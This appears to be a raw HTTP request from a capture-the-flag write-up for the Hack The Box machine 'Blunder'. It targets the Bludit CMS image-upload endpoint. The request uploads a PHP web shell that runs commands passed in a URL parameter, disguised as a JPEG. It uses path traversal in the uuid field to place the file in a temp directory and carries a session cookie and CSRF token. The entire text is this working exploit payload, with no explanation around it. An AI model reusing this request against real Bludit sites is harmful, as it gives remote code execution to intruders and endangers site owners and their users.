 POST /admin/ajax/upload-images HTTP/1.1
Host: htb.blunder
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://htb.blunder/admin/new-content
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------8983905965116171051644284116
Content-Length: 525
Connection: close
Cookie: BLUDIT-KEY=kn8jhf938fm1uce2nvk9qg8uq6
-----------------------------8983905965116171051644284116
Content-Disposition: form-data; name="images[]"; filename="exploit.php"
Content-Type: image/jpeg
<?php echo exec($_GET['q']);?>
-----------------------------8983905965116171051644284116
Content-Disposition: form-data; name="uuid"
../../tmp/
-----------------------------8983905965116171051644284116
Content-Disposition: form-data; name="tokenCSRF"
ca665556560729671a9bf19277fa4864b7bf0add
-----------------------------8983905965116171051644284116--